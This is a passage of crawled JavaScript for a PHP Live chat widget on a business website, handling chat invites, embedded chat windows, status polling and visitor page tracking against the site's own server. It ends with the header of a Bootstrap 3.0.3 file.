	if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	var phplive_js_center = function(a){var b=phplive_jquery(window),c=b.scrollTop( );return this.each(function( ){var f=phplive_jquery(this),e=phplive_jquery.extend({against:"window",top:false,topPercentage:0.5},a),d=function( ){var h,g,i;if(e.against==="window"){h=b;}else{if(e.against==="parent"){h=f.parent( );c=0;}else{h=f.parents(against);c=0;}}g=((h.width( ))-(f.outerWidth( )))*0.5;i=((h.height( ))-(f.outerHeight( )))*e.topPercentage+c;if(e.top){i=e.top+c;}f.css({left:g,top:i});};d( );b.resize(d);});} ;
	var phplive_jquery_loading = 0 ; var undeefined ;
	var phplive_orientation_isportrait = -1 ; var phplive_orientation_isportrait_global ;
	var phplive_st_widget_embed_auto_reopen ; if ( 0 && phplive_stat_onpage.match( /phplive_js_placeholder_text/i ) ) { location.href = "about:blank" ; }

	var phplive_quirks = 0 ;
	var phplive_IE ;
	//@cc_on phplive_IE = navigator.appVersion ;

	var phplive_mobile = 0 ;
	var phplive_userAgent = navigator.userAgent || navigator.vendor || window.opera ;
	if ( phplive_userAgent.match( /iPad/i ) || phplive_userAgent.match( /iPhone/i ) || phplive_userAgent.match( /iPod/i ) )
	{
		if ( phplive_userAgent.match( /iPad/i ) ) { phplive_mobile = 0 ; }
		else { phplive_mobile = 1 ; }
	}
	else if ( phplive_userAgent.match( /Android/i ) ) { phplive_mobile = 2 ; }

	var phplive_IE_cs = ( phplive_IE && !0 ) ? 0 : 0 ;
	var mode = document.compatMode,m ;
	if ( ( mode == 'BackCompat' ) && phplive_IE ) { phplive_quirks = 1 ; }

	window.phplive_init_jquery = function( )
	{
		if ( typeof( phplive_jquery ) == "undefined" )
		{
			if ( typeof( window.jQuery ) == "undefined" )
			{
				if ( !phplive_jquery_loading )
				{
					phplive_jquery_loading = 1 ;
					var script_jquery = document.createElement('script') ;
					script_jquery.type = "text/javascript" ; script_jquery.async = true ;
					script_jquery.onload = script_jquery.onreadystatechange = function ( ) {
						if ( ( typeof( this.readyState ) == "undefined" ) || ( this.readyState == "loaded" || this.readyState == "complete" ) )
						{
							phplive_jquery_loading = 0 ;
							phplive_jquery = window.jQuery.noConflict( true ) ;
							phplive_jquery.fn.center = phplive_js_center ;
							phplive_init_orientation( ) ;
						}
					} ;
					script_jquery.src = "https://www.sinca.biz/phplive/js/framework.js?4.5.9.8" ;
					var script_jquery_s = document.getElementsByTagName('script')[0] ;
					script_jquery_s.parentNode.insertBefore(script_jquery, script_jquery_s) ;
				}
			}
			else
			{
				phplive_jquery_loading = 0 ;
				phplive_jquery = window.jQuery ;
				phplive_jquery.fn.center = phplive_js_center ;
				phplive_init_orientation( ) ;
			}
		} else { phplive_jquery_loading = 0 ; }
	}
	window.phplive_unique = function( ) { var date = new Date( ) ; return date.getTime( ) ; }
	window.phplive_init_orientation = function( )
	{
		phplive_init_orientation_set( ) ;
		phplive_jquery(window).resize(function( ) {
			if ( phplive_mobile )
			{
				phplive_init_orientation_set( ) ;
				if ( phplive_orientation_isportrait_global != phplive_orientation_isportrait )
				{
					phplive_init_orientation_set( ) ;
					if ( typeof( phplive_st_widget_embed_auto_reopen ) != "undefined" ) { clearTimeout( phplive_st_widget_embed_auto_reopen ) ; }
					if ( phplive_embed_div_loaded )
					{
						phplive_widget_embed_close( ) ;
						phplive_st_widget_embed_auto_reopen = setTimeout(function(){ phplive_launch_chat_2(0, 2, 1, "", 1, 1, 0) ; }, 700) ;
					}
					phplive_orientation_isportrait_global = phplive_orientation_isportrait ;
				}
			}
		});
	}
	window.phplive_init_orientation_set = function( )
	{
		var width = phplive_jquery(window).width( ) ;
		var height = phplive_jquery(window).height( ) ;
		if ( phplive_mobile == 2 )
		{
			width = screen.width ;
			height = screen.height ;
		}
		if ( height > width ) { phplive_orientation_isportrait = 1 ; }
		else { phplive_orientation_isportrait = 0 ; }
		if ( typeof( phplive_orientation_isportrait_global ) == "undefined" ) { phplive_orientation_isportrait_global = phplive_orientation_isportrait ; }
	}
	phplive_init_jquery( ) ;
}

if ( typeof( phplive_widget_embed ) == "undefined" )
{
	var phplive_interval_jquery_check ;

	// one default invite per page to avoid multiple invites
	var phplive_widget_embed = 0 ;
	var this_position = ( phplive_quirks ) ? "absolute" : "fixed" ;

	var phplive_embed_div_loaded = 0 ;

	var phplive_widget_div_js_loaded = 0 ;
	var phplive_widget_div_loaded = 0 ;

	var phplive_mobile_v_right = 25 ;
	var phplive_mobile_v_width = 420 ;
	var phplive_mobile_v_height = 520 ;
	var phplive_mobile_v_popout = "<div id='phplive_embed_menu_popout' style='float: left; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_popout( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>" ;

	// seems the quirks fixed so keep it same for now (was 270x180)
	var phplive_widget_width = ( phplive_quirks ) ? 250 : 250 ;
	var phplive_widget_height = ( phplive_quirks ) ? 160 : 160 ;
	var phplive_widget_image = 'https://www.sinca.biz/phplive/themes/initiate/initiate.gif?1770026179' ;
	var phplive_widget_image_op = 'https://www.sinca.biz/phplive/themes/initiate/initiate_op_cover.png' ;

	// <table> and <a> link to <img> method due to IE7-9 invisible div link issue and mobile formatting compatibility
	var phplive_widget = "<div id='phplive_widget' name='phplive_widget' style='display: none; position: "+this_position+"; top: 190px; left: 50px; background: url( https://www.sinca.biz/phplive/themes/initiate/bg_trans.png ) repeat; padding: 10px; width: "+phplive_widget_width+"px; height: "+phplive_widget_height+"px; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000001;'></div><div id='phplive_widget_image' style='display: none; position: "+this_position+"; top: 190px; left: -800px; padding: 10px; z-Index: 1000002;'><img src='"+phplive_widget_image+"' id='phplive_widget_image_img' width='250' height='160' border=0 style='width: 250px !important; height: 160px !important; -moz-border-radius: 5px; border-radius: 5px; outline: none;'></div><div id='phplive_widget_image_click' style='display: none; position: "+this_position+"; top: 190px; left: 50px; padding: 10px; z-Index: 1000003;'><div style='width: 250px; height: 28px; cursor: pointer;' onclick='phplive_widget_decline( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='28' border=0 style='width: 250px; height: 28px; border: 0px;'></div><div style='cursor: pointer;' onclick='phplive_widget_launch( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='135' border=0 style='width: 250px; height: 135px; border: 0px;'></div></div>" ;

	window.phplive_display_invite_widget = function( thecoverimg, theurl )
	{
		if ( !phplive_widget_div_js_loaded )
		{
			phplive_widget_div_js_loaded = 1 ;
			phplive_jquery( "body" ).append( phplive_widget ) ;
		}
		if ( !phplive_widget_div_loaded )
		{
			phplive_widget_div_loaded = 1 ;
			phplive_create_iframe( 'phplive_widget', 'iframe_widget', theurl ) ;
			phplive_jquery( '#phplive_widget_image_img' ).attr( 'src', thecoverimg ) ;

			if ( 1 > 4 )
			{
				phplive_jquery( '#phplive_widget_image' ).center( ).show( ) ;
				phplive_jquery( '#phplive_widget_image_click' ).center( ).show() ;
				phplive_jquery( '#phplive_widget' ).center( ).fadeIn('fast') ;
			}
			else
			{
				if ( thecoverimg.indexOf( "op_cover" ) != -1 )
				{
					phplive_jquery( '#phplive_widget' ).fadeIn( "fast", function( ) {
						phplive_jquery( '#phplive_widget_image' ).animate({ left: '50px' }, 200, function( ) {
							phplive_jquery( '#phplive_widget_image' ).show( ) ;
							phplive_jquery( '#phplive_widget_image_click' ).show() ;
						}) ;
					}) ;
				}
				else
				{
					phplive_jquery( '#phplive_widget_image' ).show( ).animate({ left: '50px' }, 2000, function( ) {
						phplive_jquery( '#phplive_widget' ).fadeIn('fast') ;
						phplive_jquery( '#phplive_widget_image_click' ).show() ;
					}) ;
				}
			}
		}
	}
	window.phplive_widget_init = function ( )
	{
		if ( typeof( phplive_interval_jquery_check ) != "undefined" ) { clearInterval( phplive_interval_jquery_check ) ; }
		phplive_interval_jquery_check = setInterval(function( ){
			if ( typeof( phplive_jquery ) != "undefined" )
			{
				clearInterval( phplive_interval_jquery_check ) ;
				phplive_display_invite_widget( phplive_widget_image_op, "https://www.sinca.biz/phplive/widget.php?token="+phplive_browser_token+"&height="+phplive_widget_height +"&"+phplive_unique( ) ) ;
			}
		}, 200) ;
	}
	window.phplive_widget_launch = function( )
	{
		phplive_widget_div_loaded = 0 ;
		phplive_widget_close( ) ;
		phplive_launch_chat_2(0, 2, 1, "", 0, 0, 1) ;
	}
	window.phplive_widget_close = function( )
	{
		phplive_jquery( '#phplive_widget_image_click' ).hide() ;
		phplive_jquery( '#phplive_widget_image' ).stop().fadeOut('fast') ;
		phplive_jquery( '#phplive_widget' ).fadeOut('fast') ;
		if ( 1 ) { phplive_jquery( '#phplive_widget_image' ).animate({ left: -800 }, 2000) ; }
		phplive_create_iframe( 'phplive_widget', 'iframe_widget', 'about:blank' ) ;
	}
	window.phplive_widget_decline = function( )
	{
		if ( phplive_widget_div_loaded )
		{
			var phplive_pullimg_widget = new Image ;
			phplive_pullimg_widget.onload = function( ) {
				//
			};
			phplive_pullimg_widget.src = "https://www.sinca.biz/phplive/ajax/chat_actions_disconnect.php?action=disconnect&token="+phplive_browser_token+"&isop=0&widget=1&"+phplive_unique( ) ;
			phplive_widget_close( ) ;
			phplive_widget_div_loaded = 0 ;
		}
	}
	window.phplive_widget_embed_size_init = function( )
	{
		if ( phplive_mobile )
		{
			phplive_mobile_v_right = 0 ;
			phplive_mobile_v_width = ( ( phplive_mobile == 1 ) && ( phplive_jquery(window).width( ) > phplive_jquery(window).height( ) ) ) ? phplive_jquery(window).width( ) : screen.width ;

			var phplive_mobile_v_height_adjust = ( phplive_mobile == 2 ) ? 135 : 125 ;
			phplive_mobile_v_height = screen.height - phplive_mobile_v_height_adjust ;
			phplive_mobile_v_popout = "" ;

			// object indicates the dynamic div does not exist in DOM
			if ( typeof( phplive_jquery('#phplive_widget_embed_iframe').width( ) ) == "object" )
			{
			}
			if ( !phplive_orientation_isportrait )
			{
				phplive_mobile_v_height = phplive_jquery(window).height( ) - 5 ;
				phplive_mobile_v_width = phplive_jquery(window).width( ) ;
			}
		}
	}
	window.phplive_widget_embed_launch = function( theurl, theminmax, theauto )
	{
		if ( !phplive_embed_div_loaded )
		{
			phplive_widget_embed_size_init( ) ;
			phplive_jquery( '#phplive_widget_embed_iframe_loading' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).remove() ;

			var phplive_widget_embed_div = "<div id='phplive_widget_embed_iframe_loading' style='display: none; position: fixed; width: 31px; height: 31px; padding: 2px; right: "+phplive_mobile_v_right+"px; bottom: 5px; background: #FFFFFF; border: 1px solid #F1F5FB; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000005;'><img src='https://www.sinca.biz/phplive/themes/initiate/loading.gif' width='31' height='31' border='0' alt='' style='width: 31px !important; height: 31px !important; -moz-border-radius: 5px; border-radius: 5px;'></div> \
			<div id='phplive_widget_embed_iframe' style='position: fixed; width: "+phplive_mobile_v_width+"px; height: "+phplive_mobile_v_height+"px; right: "+phplive_mobile_v_right+"px; text-align: left; bottom: 50000px; z-Index: 1000003;'> \
				<div id='phplive_widget_embed_iframe_wrapper' style='width: 100%; height: 100%; -moz-border-radius: 5px; border-radius: 5px;'></div> \
				<div id='phplive_widget_embed_actions' style='position: absolute; top: 0px; left: 0px; width: "+phplive_mobile_v_width+"px; height: 44px;'> \
					<div style='padding: 7px; margin: 0px; top: 0px;'> \
						<div id='phplive_embed_menu_maximize' style='display: none; float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_maximize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div id='phplive_embed_menu_minimize' style='float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_minimize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>"+phplive_mobile_v_popout+"<div style='float: right; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_close( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div style='clear: both;'></div> \
					</div> \
				</div> \
			</div> \
			<div id='phplive_widget_embed_iframe_shadow' style='display: none; position: fixed; width: "+parseInt(phplive_mobile_v_width+23)+"px; height: 548px; right: 19px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow.png' width='"+parseInt(phplive_mobile_v_width+23)+"' height='548' border='0' alt='' style='width: "+parseInt(phplive_mobile_v_width+23)+"px !important; height: 548px !important;'></div><div id='phplive_widget_embed_iframe_shadow_minimzed' style='display: none; position: fixed; width: 265px; height: 55px; right: 20px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow_minimized.png' width='265' height='55' border='0' alt='' style='width: 265px !important; height: 55px !important;'></div>" ;

			phplive_embed_div_loaded = 1 ;
			var load_counter = 0 ;
			phplive_jquery( "body" ).append( phplive_widget_embed_div ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", theminmax ) ; } catch (error) {} }

			if ( !theminmax )
			{
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}).show( ) ;
				setTimeout( function( ){ phplive_widget_embed_minimize( ) ; phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 5}) ; }, 1500 ) ;
			}
			else
			{
				phplive_jquery('#phplive_widget_embed_iframe_loading').show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').hide( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': -550}).show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').animate({
					bottom: 5
				}, 500, function( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				}) ;
			}
			phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', theurl+"&embed=1&"+phplive_unique( ) ) ;
			phplive_jquery( '#iframe_widget_embed' ).load(function ( ){
				++load_counter ;
				// some browsers triggers load() multiple times... only check on 1st instance
				if ( load_counter == 1 )
					phplive_jquery('#phplive_widget_embed_iframe_loading').hide( ) ;
			}) ;
		}
		else
		{
			phplive_widget_embed_window_reset( ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
			phplive_jquery('#phplive_widget_embed_iframe').fadeOut('fast', function( ) {
				phplive_jquery('#phplive_widget_embed_iframe').fadeIn('fast', function ( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				} ) ;
			}) ;
		}
	}
	window.phplive_widget_embed_minimize = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': 45}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': 250}) ;
		phplive_jquery('#phplive_embed_menu_minimize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').hide( ) ;
		phplive_jquery('#phplive_embed_menu_maximize').show( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').fadeIn("fast") ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 0 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_maximize = function( )
	{
		phplive_widget_embed_window_reset( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').fadeIn("fast") ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_popout = function( )
	{
		phplive_launch_chat_2(1, 2, 1, "", 0, 0, 0) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_close = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_mimax = function( )
	{
		if ( !phplive_jquery('#phplive_embed_menu_minimize').is(':visible') ) { phplive_widget_embed_maximize( ) ; }
		else { phplive_widget_embed_minimize( ) ; }
	}
	window.phplive_widget_embed_window_reset = function( )
	{
		phplive_widget_embed_size_init( ) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': phplive_mobile_v_height}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': phplive_mobile_v_width}) ;
		phplive_jquery('#phplive_embed_menu_maximize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').show( ) ;
		phplive_jquery('#phplive_embed_menu_minimize').show( ) ;
		if ( !phplive_mobile ) { phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ; }
	}
	window.phplive_create_iframe = function( thediv, thename, theurl )
	{
		if ( document.getElementById(thename) ) { phplive_jquery('#'+thename).empty().remove() ; }
		var phplive_dynamic_iframe = document.createElement("iframe") ;
		phplive_dynamic_iframe.src = theurl ;
		phplive_dynamic_iframe.id = thename ; phplive_dynamic_iframe.name = thename ;
		phplive_dynamic_iframe.style.width = "100%" ;
		phplive_dynamic_iframe.style.height = "100%" ;
		phplive_dynamic_iframe.style.border = 0 ;
		phplive_dynamic_iframe.scrolling = "no" ;
		phplive_dynamic_iframe.frameBorder = 0 ;
		phplive_dynamic_iframe.style.MozBorderRadius = "5px" ;
		phplive_dynamic_iframe.style.borderRadius = "5px" ;
		phplive_jquery('#'+thediv).empty( ).html( phplive_dynamic_iframe ) ;
	}
	var phplive_interval_jquery_init = setInterval(function( ){ if ( typeof( phplive_jquery ) != "undefined" ) {
			clearInterval( phplive_interval_jquery_init ) ;
	} }, 100) ;
}

if ( typeof( phplive_thec_2 ) == "undefined" )
{
	var phplive_thec_2 = 0 ;
	var phplive_fetch_status_image_2 ;
	var phplive_fetch_footprint_image_2 ;

	var phplive_interval_fetch_status_2 ;
	var phplive_interval_footprint_2 ;
	var phplive_request_url_query_2 = "d=2&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&title="+phplive_stat_title+"&cv=vid_1770026179&" ;
	var phplive_fetch_status_url_2 = "https://www.sinca.biz/phplive/ajax/status.php?action=js&token="+phplive_browser_token+"&deptid=2&jkey=79e7cdd9449933733a235c5cbac815d0&cv=vid_1770026179" ;
	var phplive_request_url_2 = "https://www.sinca.biz/phplive/phplive.php?pid=New&"+phplive_request_url_query_2 ;
	var phplive_request_url_2_embed = "https://www.sinca.biz/phplive/phplive_embed.php?pid=New&"+phplive_request_url_query_2 ;
	var phplive_offline_redirect_2 = 0 ;
	var phplive_online_offline_2 ;

	var phplive_image_online_2 = "https://www.sinca.biz/phplive/web/icon_online_0.PNG?1770026179" ;
	var phplive_image_offline_2 = "https://www.sinca.biz/phplive/web/icon_offline_0.PNG?1770026179" ;

	if ( 0 && phplive_stat_onpage.match( /place-holder_text/ ) )
	{ phplive_image_online_2 = "https://www.sinca.biz/phplive/pics/space.gif" ; phplive_image_offline_2 = "https://www.sinca.biz/phplive/pics/space.gif" ; }

	window.phplive_get_thec_2 = function( ) { return phplive_thec_2 ; }
	window.phplive_fetch_status_2 = function( )
	{
		phplive_fetch_status_image_2 = new Image ;
		phplive_fetch_status_image_2.onload = phplive_fetch_status_actions_2 ;
		phplive_fetch_status_image_2.src = phplive_fetch_status_url_2+"&"+phplive_unique( ) ;
	}
	window.phplive_fetch_status_actions_2 = function( )
	{
		var thisflag = phplive_fetch_status_image_2.width ;

		if ( ( thisflag == 1 ) || ( thisflag == 4 ) || ( thisflag == 6 ) || ( thisflag == 8 ) || ( thisflag == 10 ) )
		{
			phplive_online_offline_2 = 1 ;
			if ( ( thisflag == 4 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 10 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			else if ( ( thisflag == 8 ) && !phplive_embed_div_loaded )
			{
				// setTimeout is for brief delay to avoid too fast loading causing 1px height issue
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_2(0, 2, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_2(0, 2, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_2(0, 2, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 6 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		else
		{
			phplive_online_offline_2 = 0 ;
			if ( ( thisflag == 5 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 11 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			if ( ( thisflag == 9 ) && !phplive_embed_div_loaded )
			{
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_2(0, 2, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_2(0, 2, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_2(0, 2, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 7 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		if ( typeof( phplive_interval_fetch_status_2 ) != "undefined" )
			clearInterval( phplive_interval_fetch_status_2 ) ;

				phplive_interval_fetch_status_2 = setInterval(function( ){ phplive_fetch_status_2( ) ; }, 13 * 1000) ;
		
	}
	window.phplive_footprint_track_2 = function( )
	{
		var c = phplive_get_thec_2( ) ; ++phplive_thec_2 ;
		var fetch_url = "https://www.sinca.biz/phplive/ajax/footprints.php?deptid=2&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&c="+c+"&"+phplive_unique( ) ;

		if ( !c ) { fetch_url += phplive_query_extra ; }
		phplive_fetch_footprint_image_2 = new Image ;
		phplive_fetch_footprint_image_2.onload = phplive_fetch_footprint_actions_2 ;
		phplive_fetch_footprint_image_2.src = fetch_url ;
	}
	window.phplive_fetch_footprint_actions_2 = function( )
	{
		var thisflag = phplive_fetch_footprint_image_2.width ;

		if ( thisflag == 1 )
		{
			if ( typeof( phplive_interval_footprint_2 ) != "undefined" )
				clearInterval( phplive_interval_footprint_2 ) ;

						phplive_interval_footprint_2 = setTimeout(function( ){ phplive_footprint_track_2( ) }, 25 * 1000) ;
			
		}
		else if ( thisflag == 4 )
		{
			// if browser idle too long, clear all interval processes to save on resources
			if ( typeof( phplive_interval_footprint_2 ) != "undefined" ) { clearInterval( phplive_interval_footprint_2 ) ; }
			if ( typeof( phplive_interval_fetch_status_2 ) != "undefined" ) { clearInterval( phplive_interval_fetch_status_2 ) ; }
			if ( ( typeof( phplive_interval_status_check_1422436968 ) != "undefined" ) && ( typeof( phplive_btn_loaded_complete_1422436968 ) != "undefined" ) )
			{
				clearInterval( phplive_interval_status_check_1422436968 ) ;
			}
		}
	}
	window.phplive_launch_chat_2 = function( theflag, thedeptid, theminmax, thetheme, theforce, theauto, thewidget )
	{
		// theflag - indication of md5 reset for chat window popout
		// theforce - force embed chat
		var winname = ( theflag ) ? "popup_win" : "win_"+phplive_unique( ) ;
		var name = "", email = "" ;
		var custom_vars = "&custom=" ;
		if ( typeof( thedeptid ) == "undefined" ){ thedeptid = 2 ; }
		if ( typeof( theminmax ) == "undefined" ){ theminmax = 1 ; }
		if ( typeof( thetheme ) == "undefined" ){ thetheme = "" ; }

		if ( typeof( phplive_v ) != "undefined" )
		{
			for ( var key in phplive_v )
			{
				if ( key == "name" ) { name = encodeURIComponent( phplive_v["name"] ) ; }
				else if ( key == "email" ) { email = encodeURIComponent( phplive_v["email"] ) ; }
				else { custom_vars += encodeURIComponent( key )+"-_-"+encodeURIComponent( phplive_v[key] )+"-cus-" ; }
			}
		}

		phplive_widget_close( ) ; // incase widget is opened, close it since chat window opened
		if ( ( "" != "" ) && !phplive_online_offline_2 && !theauto )
		{
			location.href = "" ;
			//window.open( "", "_blank" ) ;
		}
		else
		{
			var launch_embed = ( theforce ) ? 1 : 0 ;

			if ( phplive_online_offline_2 ) { if ( 1  && !theflag ) { launch_embed = 1 ; } }
			else { if ( 1  && !theflag ) { launch_embed = 1 ; } }

			// override deptid if provided
			if ( thedeptid != 2 )
			{
				phplive_request_url_2_embed = phplive_request_url_2_embed.replace( /d=2&/g, "d="+thedeptid+"&" ) ;
				phplive_request_url_2 = phplive_request_url_2.replace( /d=2&/g, "d="+thedeptid+"&" ) ;
			}

			if ( launch_embed && !phplive_IE_cs )
				phplive_widget_embed_launch( phplive_request_url_2_embed+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", theminmax, theauto ) ;
			else if ( !theauto )
			{
				if ( thewidget ) { theflag = 1 ; }
				window.open( phplive_request_url_2+"&popout="+theflag+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", winname, 'scrollbars=no,resizable=yes,menubar=no,location=no,screenX=50,screenY=100,width=600,height=560' ) ;
			}
		}
	}

	phplive_fetch_status_2( ) ;
	setTimeout(function(){ phplive_footprint_track_2( ) ; }, 1000) ;
}
if ( typeof( phplive_btn_loaded_1422436968 ) == "undefined" )
{
	var phplive_btn_loaded_1422436968 = 1 ;
	var phplive_btn_loaded_complete_1422436968 ;
	var phplive_interval_status_check_1422436968 ;
	var phplive_interval_jquery_check_1422436968 ;
	var phplive_online_offline_prev_1422436968 ;

	window.phplive_image_refresh_1422436968 = function( )
	{
		if ( typeof( phplive_interval_status_check_1422436968 ) != "undefined" ) { clearInterval( phplive_interval_status_check_1422436968 ) ; }

		var image_or_text ;
		if ( phplive_online_offline_2 )
			image_or_text = ( 1 ) ? "Quick Quote" : "<img src=\""+phplive_image_online_2+"\" border=0 alt=\"\" title=\"\">" ;
		else
		{
			if ( 0 ) { image_or_text = "" ; }
			else { image_or_text = ( 1 ) ? "Quick Quote" : "<img src=\""+phplive_image_offline_2+"\" border=0 alt=\"\" title=\"\">" ; }
		}
		if ( phplive_online_offline_prev_1422436968 != image_or_text )
		{
			document.getElementById("phplive_btn_1422436968").innerHTML = image_or_text ;
			phplive_online_offline_prev_1422436968 = image_or_text ;
		}
		phplive_btn_loaded_complete_1422436968 = 1 ;
		phplive_interval_status_check_1422436968 = setInterval(function( ){ phplive_image_refresh_1422436968( ) ; }, 5000) ;
	}
	window.phplive_output_image_or_text_1422436968 = function( )
	{
		if ( typeof( phplive_online_offline_2 ) == "undefined" )
		{
			phplive_interval_status_check_1422436968 = setInterval(function( ){
				if ( typeof( phplive_online_offline_2 ) != "undefined" )
					phplive_image_refresh_1422436968( ) ;
			}, 200) ;
		}
		else { phplive_image_refresh_1422436968( ) ; }
	}
	window.phplive_process_1422436968 = function( )
	{
		if ( phplive_quirks )
		{
			var phplive_btn = document.getElementById('phplive_btn_1422436968') ;
			if ( ( typeof( phplive_btn.style.position ) != "undefined" ) && phplive_btn.style.position )
				phplive_btn.style.position = "absolute" ;
		}

		phplive_output_image_or_text_1422436968( ) ;
	}

	var phplive_interval_jquery_check_1422436968 = setInterval(function( ){
        if ( typeof( phplive_jquery ) != "undefined" ){
			clearInterval( phplive_interval_jquery_check_1422436968 ) ; phplive_interval_jquery_check_1422436968 = undeefined ;
			phplive_process_1422436968( ) ;
		}
		else if ( !phplive_jquery_loading ) { phplive_init_jquery( ) ; }
	}, 200) ;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/templates/sinca/js/bootstrap.min.js
body_size: 12957
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

